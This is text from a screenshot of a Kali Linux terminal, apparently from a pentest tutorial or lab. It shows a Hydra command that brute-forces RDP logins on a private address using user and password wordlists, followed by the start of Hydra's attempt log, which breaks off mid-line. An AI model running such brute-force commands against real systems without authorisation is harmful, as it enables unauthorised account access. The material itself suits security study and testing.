 root@kali: ~
root@kali: ~
File Actions Edit View Help
Trash
(root💀kali)-[~]
# hydra -L user.txt -P passwd.txt -V -t 1 -e ns rdp://192.168.1.25
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-23 0
2:53:22
[WARNING] the rdp module is experimental. Please test, report - and if poss
ible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 208 login tries (l:13/p:16)
, ~208 tries per task
[DATA] attacking rdp://192.168.1.25:3389/
[ATTEMPT] target 192.168.1.25 - login "admin" - pass "admin" - 1 of 208 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.1.25 - login "admin" - pass "" - 2 of 208 [child 0
] (0/0)
[RE-ATTEMPT] target 192.168.1.25 - login "admin" - pass "" - 2 of 208 [chil
d 0] (0/0)
[RE-ATTEMPT] target 192.168.1.25 - login "admin" - pass "" - 2 of 208 [chil
d 0] (0/0)
[RE-ATTEMPT] target 192.168.1.25 - login "admin" - pass "" - 2 of 208 [chil
d 0] (0/0)
[RE-ATTEMPT] target 192.168.1.25 - login "admin" - pass "" - 2 of 208 [chil
d 0] (0/0)
[RE-ATTEMPT] target 192.168.1.25 - login "admin" - pass "" - 2 of 208 [chil